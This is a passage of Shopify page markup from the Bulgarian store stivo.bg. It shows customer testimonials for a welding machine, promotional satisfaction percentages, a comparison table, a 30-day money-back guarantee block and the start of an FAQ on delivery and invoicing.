    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Отзиви
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Много съм доволна!</h3><div class="rte"><p>Поръчвам вече няколко пъти и екипът им е супер отговорен </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Валя Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Имам го доволна съм</h3><div class="rte"><p>Верно имат най-ниската цена на пазара. Не мога да се оплача от stivo.bg</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Любка Иванова</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Купих го и много добре работи този заваръчен апарат</h3><div class="rte"><p>Работи и пали през ражда 2мм електроди </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Vancho Lazarov</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__results_QPhYRD" class="shopify-section"><style data-shopify>.section-template--26568846541133__results_QPhYRD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__results_QPhYRD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__results_QPhYRD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--26568846541133__results_QPhYRD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26568846541133__results_QPhYRD-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=165 165w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=360 360w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=535 535w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=750 750w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 82%">
                  <p>82%</p>
                </div>
                <div class="results__text">
                  <p>От клиентите ни препоръчват на техни приятели</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Изпитват подобрения в техните домове и ежедневие </p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 100%">
                  <p>100%</p>
                </div>
                <div class="results__text">
                  <p>Смятат, че няма по-ниска цена на пазара </p>
                </div>
              </div></div><div class="results__caption">
              <p>23 587 Доволни клиенти </p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__comparison_table_aCUhfM" class="shopify-section"><style data-shopify>.section-template--26568846541133__comparison_table_aCUhfM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__comparison_table_aCUhfM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__comparison_table_aCUhfM color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26568846541133__comparison_table_aCUhfM-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Защо да избереш нас
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--classic comparison-table-template--26568846541133__comparison_table_aCUhfM">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Stivo.bg
</th>
              <th
                align="center"
                class="comparison-table__others"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >други
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Директен вносител</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Най-ниска цена</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>30-дневна гаранция</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__image_with_text_gdX3zt" class="shopify-section section"><style data-shopify>.section-template--26568846541133__image_with_text_gdX3zt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__image_with_text_gdX3zt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26568846541133__image_with_text_gdX3zt-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=165 165w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=360 360w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=535 535w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=750 750w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26568846541133__image_with_text_gdX3zt"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26568846541133__image_with_text_gdX3zt content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  100% Гаранция за връщане на парите
                </h2>
              
                <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 23 459 Доволни клиенти</span>
    </div>
  
</div>
              <div class="image-with-text__text rte body" >
                  <p>И най-добрата част... 🤞🏻 Ако не си доволен от продукта, ще ти възстановим сумата в <strong>рамките на 30 дни без да задаваме въпроси!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26568846541133__collapsible_content_3NpinX" class="shopify-section section"><style data-shopify>.section-template--26568846541133__collapsible_content_3NpinX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__collapsible_content_3NpinX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__collapsible_content_3NpinX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26568846541133__collapsible_content_3NpinX-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Често задавани въпроси
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнема за доставка?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Всяка пратка се доставя в рамките на 2 работни дни </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Издавате ли фактури?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Разбира се! Имаме нужда само от вашия ЕИК </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
